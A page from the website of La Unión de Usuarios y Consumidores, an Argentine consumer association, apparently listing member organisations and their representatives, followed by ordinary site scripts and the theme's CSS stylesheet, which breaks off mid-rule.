<p style="text-align: justify;"><strong>CRUZADA CIVICA: MARIANO GENDRA GIGENA                                 </strong></p>
<p style="text-align: justify;"><strong>DEUCO: PEDRO BUSSETTI                                                                      </strong></p>
<p style="text-align: justify;"><strong>FEMUDECO: INES BIENATTI                                                                   </strong></p>
<p style="text-align: justify;"><strong>LIDECO: ERNESTO ALFIERI                                                                      </strong></p>
<p style="text-align: justify;"><strong>PADEC: RAUL GALINDO                                                                          </strong></p>
<p style="text-align: justify;"><strong>PROCONSUMER: RICARDO NASIO                                                        </strong></p>
<p style="text-align: justify;"><strong>PROCURAR:  ENRIQUE MILLAN                                                             </strong></p>
<p style="text-align: justify;"><strong>PROTECTORA: ROMINA RIOS                                                                </strong></p>
<p style="text-align: justify;"><strong>RED ARGENTINA DE CONSUMIDORES: CRISTIAN GALINDO           </strong></p>
<p style="text-align: justify;"><strong>UCA: ADRIANA MALEK                                                                            </strong></p>
<p style="text-align: justify;"><strong>UNADEC: CHELA KISLER                                                                           </strong></p>
<p style="text-align: justify;"><strong>UNION  DE  USUARIOS Y CONSUMIDORES: CLAUDIO BOADA        </strong></p>
<p style="text-align: justify;"><strong>USUARIOS Y CONSUMIDORES  EN DEFENSA DE SUS  DERECHOS: RICARDO VAGO                                                                  </strong></p>
<p>&nbsp;</p>
    </div>

</article>        <nav class="post-navigation">
            <div class="nav-previous">
            <a href="https://www.launionuyc.org.ar/el-poder-que-no-ejercemos/" rel="prev">← Nota anterior</a>        </div>
    
            <div class="nav-next">
            <a href="https://www.launionuyc.org.ar/sobre-la-actividad-turistica-y-ley-de-defensa-del-consumidor/" rel="next">Nota siguiente →</a>        </div>
    </nav>
    </div>
    <div class="sidebar-wrapper">
        <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>    </div>
</main>

<footer class="site-footer">
    <div class="footer-widgets">
        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/style.css?ver=2.1
body_size: 4649
content:
@charset "UTF-8";
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 1.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/
body {
  font-family: Montserrat, sans-serif !important;
  font-weight: 300;
  background-color: #FAFCFC;
  background-image: url("./img/loguito-lightblue.png") !important;
  background-repeat: repeat;
  background-size: 50px;
  color: #222;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  overflow-x: hidden;
}
@media (max-width: 768px) {
  body {
    background-image: none !important;
  }
}

/** Contenedor Principal */
#main-content {
  box-sizing: border-box;
  padding: 2em 4em !important;
  width: 75%;
  max-width: 75%;
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  gap: 20px;
  background-color: #FFFFFF;
}
@media (max-width: 1400px) {
  #main-content {
    width: calc(100% - 2em);
    max-width: calc(100% - 2em);
  }
}
@media (max-width: 1024px) {
  #main-content {
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    gap: 0;
    padding: 2em 0 !important;
  }
}
#main-content .main-content {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  #main-content .main-content {
    width: 100%;
    max-width: 100%;
  }
}
#main-content .main-content p {
  line-height: 30px;
}

@keyframes slide {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slideOutLeft {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%);
    opacity: 0;
  }
}
@keyframes slideOutRight {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(100%);
    opacity: 0;
  }
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
.featured-slider {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  width: 100%;
  height: 500px;
  justify-content: space-between;
  margin-bottom: 1em;
}
.featured-slider .slide-caption {
  position: absolute;
  bottom: 0;
  background-color: rgba(34, 34, 34, 0.5) !important;
  width: calc(100% - 4em);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 0.8em 2em 2em;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(255, 255, 255, 0.5) transparent;
}
.featured-slider .slide-caption::-webkit-scrollbar {
  width: 6px;
}
.featured-slider .slide-caption::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 10px;
}
.featured-slider .slide-caption::-webkit-scrollbar-track {
  background: transparent;
}
.featured-slider .slide-caption h2, .featured-slider .slide-caption h3 {
  color: #FFFFFF !important;
  font-weight: 600;
  width: 100%;
  margin: 0;
  padding: 0.5em 0;
}
.featured-slider .slide-caption a {
  max-height: calc(100% - 1.6em);
}
.featured-slider .slider-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  gap: 20px;
}
.featured-slider .slider-wrapper .main-slider {
  position: relative;
  overflow: hidden;
  height: 500px;
  display: flex;
  width: 65%;
}
.featured-slider .slider-wrapper .main-slider.full-width {
  width: 100% !important;
}
.featured-slider .slider-wrapper .main-slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out, transform 0.5s ease-in-out !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .main-slider .slide.active {
  z-index: 2;
  opacity: 1;
  transform: translateX(0);
}
.featured-slider .slider-wrapper .main-slider .slide.exit-left {
  animation: slideOutLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.exit-right {
  animation: slideOutRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-left {
  animation: slideInLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-right {
  animation: slideInRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows {
  position: absolute;
  top: 0;
  width: 70px;
  display: flex;
  justify-content: space-between;
  margin: 2em;
  z-index: 3;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button {
  background: rgba(0, 0, 0, 0.8);
  color: #f7f6aa;
  border: none;
  padding: 10px;
  cursor: pointer;
  font-size: 1rem;
  transition: background 0.3s;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button:hover {
  background: rgb(0, 0, 0);
}
.featured-slider .slider-wrapper .slider-grid {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 35%;
  gap: 20px;
  height: 100%;
}
.featured-slider .slider-wrapper .slider-grid .grid-item {
  position: relative;
  height: 50%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .slider-grid .grid-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .slider-grid .grid-item .slide-caption {
  height: calc(100% - 2.8em);
}

@media (max-width: 1400px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
}
@media (max-width: 1400px) {
  .featured-slider {
    height: fit-content;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    width: 100%;
    height: 300px !important;
  }
  .featured-slider .slider-wrapper .slider-grid {
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 20px;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 300px;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .featured-slider {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 350px;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    width: 100%;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 180px;
  }
}
@media (max-width: 480px) {
  .featured-slider {
    padding-top: 20px;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 70%;
  }
  .featured-slider .slider-wrapper .main-slider h2 {
    font-size: 1em !important;
    margin-top: 0.5em;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    height: calc(100% - 2em);
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    max-height: 50%;
  }
  .featured-slider .slider-wrapper .slider-grid .slide-caption {
    background-color: rgba(34, 34, 34, 0.5) !important;
    font-size: 0.8em;
  }
}
a, h1, h2, h3, h4, h5, h6 {
  color: #1e1900;
}

a {
  text-decoration: none;
}

.site-header {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.site-header .header-wrapper {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  .site-header .header-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
.site-header .logo-header {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 4em 0;
}
.site-header .logo-header img {
  max-height: 100px;
}
@media (max-width: 1024px) {
  .site-header .logo-header img {
    width: calc(100% - 4em);
    padding: 0 2em;
  }
}

.site-footer {
  color: #FAFCFC;
  padding: 20px 0;
  text-align: center;
  background-color: #f47a1b;
  width: 75% !important;
}
@media (max-width: 1400px) {
  .site-footer {
    width: 100% !important;
  }
}
.site-footer .copyright {
  margin: 2em 0;
  color: #222;
  font-weight: 500;
}
.site-footer .logo-footer img {
  margin-top: 2em;
  width: 200px;
}
.site-footer a {
  color: #fffdee;
}
.site-footer a:hover {
  color: #f7f6aa;
}
.site-footer .redes {
  justify-content: center !important;
}

@keyframes beat {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.whatsapp-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50%;
  background-color: #25d366;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  animation: beat 2s infinite;
}
.whatsapp-button:hover {
  background-color: #128c7e;
  transform: scale(1.1);
}

.main-nav {
  background-color: #f47a1b !important;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  padding: 0 4em;
  position: relative;
  z-index: 4;
  overflow: unset;
}
@media (min-width: 1025px) and (max-width: 1100px) {
  .main-nav {
    height: 100px !important;
  }
}

.menu-wrapper, .menu-context-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}

/* Logo */
.nav-logo {
  max-height: 35px;
}

.redes {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.redes li a > img {
  height: 20px !important;
}
@media (max-width: 215px) {
  .redes li a > img {
    display: none;
  }
}

/* Menu mobile (Hamburguesa) */
#menu-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 2rem;
  cursor: pointer;
  color: #222;
  margin: 0;
}
@media (max-width: 215px) {
  #menu-toggle {
    font-size: 1em;
  }
}

/* Menu Container */
.menu-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0.5em;
}

.menu {
  text-transform: uppercase;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.menu li {
  position: relative;
}

.menu a {
  display: block;
  transition: background 0.3s;
  font-size: 1rem;
  color: #222;
  padding: 5px 10px;
  text-decoration: none;
  font-weight: 500;
  background-color: transparent;
}

.menu li:hover > a {
  background-color: #f7f6aa;
}

/* Dropdown Styles */
.menu .sub-menu {
  display: none;
  list-style: none;
  flex-direction: column;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fffdee;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  padding: 0;
  z-index: 4;
}

.menu .sub-menu li {
  display: block;
}
.menu .sub-menu li:hover a {
  background-color: #f7f6aa !important;
}

.menu .sub-menu a {
  padding: 10px 15px;
  color: #222;
  font-size: 0.9rem;
}

.menu li:hover > .sub-menu {
  display: block;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .menu a {
    font-size: 0.9em !important;
  }
}
@media (max-width: 1200px) {
  .main-nav {
    padding: 0 3em;
  }
}
/* Responsive for Tablets & Mobile */
@media (max-width: 1024px) {
  .main-nav {
    padding: 0 2em;
  }
  .nav-logo {
    display: none;
  }
  #menu-toggle {
    display: block;
  }
  .menu-container {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #f47a1b;
    display: none;
    opacity: 0;
    flex-direction: column;
    align-items: flex-start;
    padding: 15px 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transform: translateX(-100%);
    transition: transform 0.5s ease-in-out !important;
  }
  .menu-container.active {
    display: flex;
    opacity: 1;
    transform: translateX(0);
  }
  .menu {
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
  }
  .menu li {
    width: 100%;
  }
  .menu a {
    padding: 12px 20px !important;
    font-size: 1.2rem;
    font-weight: 900;
  }
  .menu li > .sub-menu {
    display: flex;
    position: static;
    box-shadow: none;
    background: transparent;
    font-size: 0.7em;
    width: 100%;
  }
  .menu li > .sub-menu a {
    cursor: pointer;
    font-weight: 500;
  }
  .menu li > .sub-menu li {
    cursor: auto;
  }
  .menu li > .sub-menu li:hover {
    border-bottom: 1px solid #fffdee;
    color: #fffdee !important;
  }
  .menu li > .sub-menu li:hover a {
    background-color: transparent !important;
    color: #fffdee !important;
  }
}
.button {
  display: inline-block;
  padding: 10px 20px;
  background: #f7f6aa;
  color: #FFFFFF;
  border: none;
  border-radius: 5px;
}
.button:hover {
  background: #1e1900;
}


.widget-follow-button {
	box-sizing: border-box;
    background-color: #000;
    color: #fff!important;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 28px!important;
    border-radius: 9999px!important;
    padding: 1px 12px 1px 12px!important;
	font-size: 13px;
    line-height: 26px;
}
.widget-follow-button:hover {
	color: white;
	background-color: #333;
}
.widget-follow-button i {
	margin-right: 10px;
}
article.post-card {
  width: calc(33% - 4em);
  background: #FAFCFC;
  border: 1px solid #fffdee;
  margin: 0.5em 0;
}
article.post-card:first-of-type {
  margin-top: 0;
}
@media (max-width: 1024px) {
  article.post-card {
    width: calc(50% - 4em);
  }
}
@media (max-width: 850px) {
  article.post-card {
    height: auto;
    width: calc(100% - 1em);
  }
}
article.post-card h2 {
  color: #f47a1b;
}
article.post-card .post-meta {
  color: #f7f6aa;
}
article.post-card .post-thumbnail img {
  width: 100%;
  height: 20%;
  object-fit: cover;
}

.recent-posts {
  display: flex;
  align-items: flex-start;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}
.recent-posts .post-card {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  background-color: #84ccf7;
  overflow: hidden;
  padding: 2em;
  box-sizing: border-box;
}
.recent-posts .post-card .post-thumbnail {
  display: block;
  margin-right: 2em;
}
.recent-posts .post-card .post-thumbnail img {
  width: 300px;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail {
    margin-right: 0;
  }
}
.recent-posts .post-card .post-content {
  display: flex;
  flex-direction: column;
}
.recent-posts .post-card .post-content .category-tag {
  background-color: #f47a1b !important;
  font-weight: 500 !important;
}
.recent-posts .post-card .post-content .category-tag a {
  color: #FFFFFF;
}
.recent-posts .post-card .post-content h3, .recent-posts .post-card .post-content h2 {
  font-weight: 400;
  color: #222;
}
.recent-posts .post-card .post-content h3.no-margin-top, .recent-posts .post-card .post-content h2.no-margin-top {
  margin-top: 0;
}
.recent-posts .post-card .post-content p {
  font-weight: 300;
  font-size: 1rem;
  line-height: 20px !important;
}
@media (max-width: 1024px) {
  .recent-posts .post-card .post-content {
    padding: 10px;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card {
    flex-direction: column !important;
  }
}
@media (max-width: 850px) {
  .recent-posts {
    flex-direction: column !important;
    width: 100%;
  }
}

.archive-post {
  padding: 2em !important;
}

.single-post {
  padding: 2em;
  font-weight: 300;
  background-color: #FFFFFF;
  overflow-x: hidden;
}
.single-post .post-header {
  margin-bottom: 30px;
  border-bottom: 2px solid #FAFCFC;
  padding-bottom: 15px;
}
.single-post .post-header .post-title {
  font-size: 2.5rem;
  font-weight: bold;
  color: #333;
  margin: 0;
}
.single-post .post-header .post-meta {
  margin-top: 10px;
  font-size: 1rem;
  color: #1e1900;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.single-post .post-header .post-meta .post-date {
  display: inline-block;
  margin-right: 10px;
}
.single-post .post-header .post-meta .categories {
  display: inline-block;
  width: fit-content;
}
.single-post .post-header .post-meta .categories .category-tag {
  font-size: 1rem;
}
.single-post .post-thumbnail {
  margin: 30px 0;
  text-align: center;
}
.single-post .post-thumbnail img {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 8px;
}
.single-post .post-content {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 30px;
}
.single-post .post-content p {
  margin-bottom: 15px;
}
.single-post .post-content h2, .single-post .post-content h3 {
  margin-top: 20px;
  color: #444;
}
.single-post .post-content blockquote {
  background-color: #FAFCFC;
  padding: 15px;
  border-left: 5px solid #ccc;
  margin: 20px 0;
  font-style: italic;
}
.single-post .post-content a {
  color: #f47a1b;
  text-decoration: none;
  font-weight: bold;
}
.single-post .post-content a:hover {
  text-decoration: underline;
}
.single-post .post-tags {
  margin-top: 20px;
}
.single-post .post-tags .tag-label {
  font-weight: bold;
  color: #555;
}
.single-post .post-tags .tag-label + span {
  margin-left: 5px;
}
.single-post .post-tags .tag-label + span a {
  color: #f47a1b;
  text-decoration: none;
}
.single-post .post-tags .tag-label + span a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .single-post {
    padding: 15px;
  }
  .single-post .post-header .post-title {
    font-size: 2rem;
  }
  .single-post .post-content {
    font-size: 1rem;
  }
}
@media (max-width: 480px) {
  .single-post {
    padding: 10px;
  }
  .single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  .single-post .post-meta {
    font-size: 0.9rem;
  }
  .single-post .post-thumbnail img {
    max-height: 300px;
  }
  .single-post .post-content {
    font-size: 0.95rem;
  }
}

.post-navigation {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
  padding: 2em 0;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
  text-align: center;
  padding: 10px 20px;
  font-size: 1.125rem;
  font-weight: bold;
  color: #f47a1b;
  background-color: #FFFFFF;
  border: 2px solid #f47a1b;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover {
  color: #FFFFFF;
  background-color: #f47a1b;
  transform: translateY(-2px);
}
.post-navigation .nav-previous:active,
.post-navigation .nav-next:active {
  transform: translateY(1px);
}
.post-navigation .nav-previous.nav-previous,
.post-navigation .nav-next.nav-previous {
  margin-right: 10px;
}
.post-navigation .nav-previous.nav-next,
.post-navigation .nav-next.nav-next {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .post-navigation {
    flex-direction: column;
    margin-top: 30px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 10px;
    padding: 8px 16px;
    font-size: 1rem;
  }
}
.category-tag {
  display: inline-block;
  padding: 5px 10px;
  font-size: 0.6rem;
  font-weight: 800;
  line-height: 1em;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  cursor: pointer;
  background-color: #f7f6aa !important;
  color: #222 !important;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}
.category-tag:hover {
  background-color: #f47a1b !important;
}
.category-tag:hover a {
  color: #fffdee !important;
}
.category-tag a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}

/* === CONTENEDOR GENERAL === */
.comment-form {
  max-width: 100%;
  width: 100%;
  margin-top: 2em;
  padding: 1.5em;
  background-color: #fffbe6;
  border: 1px solid #e6e6e6;
  border-radius: 6px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  font-family: inherit;
}

/* === NOTAS INFORMATIVAS === */
.comment-notes,
.required-field-message {
  font-size: 0.9em;
  color: #555;
  margin-bottom: 1em;
}

/* === GRUPOS DE INPUTS === */
.comment-form p {
  margin-bottom: 1.5em;
}

/* === ETIQUETAS === */
.comment-form label {
  display: block;
  margin-bottom: 0.4em;
  font-weight: 500;
  color: #333;
}

/* === CAMPOS DE TEXTO Y TEXTAREA === */
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea {
  width: 100%;
  padding: 0.6em 1em;
  border: 1px solid #bbb;
  border-radius: 4px;
  font-size: 1em;
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.comment-form input:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: #f47a1b;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.35);
}

/* === CAMPO CHECKBOX === */
.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  font-size: 0.9em;
}

.comment-form-cookies-consent input {
  margin-right: 0.5em;
}

/* === BOTÓN DE ENVÍO === */
.comment-form .form-submit input[type=submit] {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1.2em;
  font-size: 14px;
  line-height: 1.2;
  border: 1px solid #bbb;
  transition: all 0.3s ease-in-out;
}

.comment-form .form-submit input[type=submit]:hover {
  border-color: #f47a1b;
  background-color: #fdf3b3;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.25);
}

/* === ESTILO PARA COMENTARIOS DE AKISMET OCULTOS === */
.akismet-fields-container {
  display: none !important;
}

.sidebar-wrapper {
  width: calc(100% - 2em) !important;
  max-width: calc(300px + 8em) !important;
}
@media (max-width: 1024px) {
  .sidebar-wrapper {
    width: 100% !important;
    max-width: 100% !important;
  }
}

aside {
  padding: 2em;
  background-color: #fffdee;
  height: 100% !important;
  display: block;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
  aside {
    background-color: transparent;
    box-shadow: none;
    padding: 6em 1em;
    height: 100% !important;
    display: flex;
    width: calc(100% - 2em) !important;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: column;
  }
}

.search-container {
  padding: 0;
  margin: 0 !important;
}

#searchform {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#searchform * {
  transition: all 0.3s ease-in-out;
}
#searchform div {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

#s {
  padding: 0.45em 1em;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
  width: 70%;
  margin-right: 10px;
  border: 1px solid #bbb;
}
#s:focus {
